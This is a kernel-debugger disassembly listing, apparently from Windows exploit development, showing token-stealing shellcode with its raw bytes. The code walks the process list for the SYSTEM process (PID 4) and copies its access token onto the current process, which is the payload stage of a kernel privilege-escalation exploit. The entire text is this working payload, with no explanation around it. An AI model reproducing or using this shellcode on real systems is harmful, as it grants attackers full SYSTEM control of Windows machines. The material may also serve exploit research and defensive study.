 4: kd> u 0x000001A86AB00000 L20
000001a8`6ab00000 90 nop
000001a8`6ab00001 654c8b0c2588010000 mov r9,qword ptr gs:[188h]
000001a8`6ab0000a 4d8b8920020000 mov r9,qword ptr [r9+220h]
000001a8`6ab00011 4d8b8140050000 mov r8,qword ptr [r9+540h]
000001a8`6ab00018 4d8b8948040000 mov r9,qword ptr [r9+448h]
000001a8`6ab0001f 4981e948040000 sub r9,448h
000001a8`6ab00026 4d8b9140040000 mov r10,qword ptr [r9+440h]
000001a8`6ab0002d 4d39c2 cmp r10,r8
000001a8`6ab00030 75e6 jne 000001a8`6ab00018
000001a8`6ab00032 4c89c8 mov rax,r9
000001a8`6ab00035 4805b8040000 add rax,4B8h
000001a8`6ab0003b 4d8b8948040000 mov r9,qword ptr [r9+448h]
000001a8`6ab00042 4981e948040000 sub r9,448h
000001a8`6ab00049 4d8b9140040000 mov r10,qword ptr [r9+440h]
000001a8`6ab00050 4983fa04 cmp r10,4
000001a8`6ab00054 75e5 jne 000001a8`6ab0003b
000001a8`6ab00056 4d8b89b8040000 mov r9,qword ptr [r9+4B8h]
000001a8`6ab0005d 4c8908 mov qword ptr [rax],r9
000001a8`6ab00060 c3 ret
000001a8`6ab00061 90 nop
000001a8`6ab00062 90 nop
000001a8`6ab00063 90 nop
000001a8`6ab00064 0000 add byte ptr [rax],al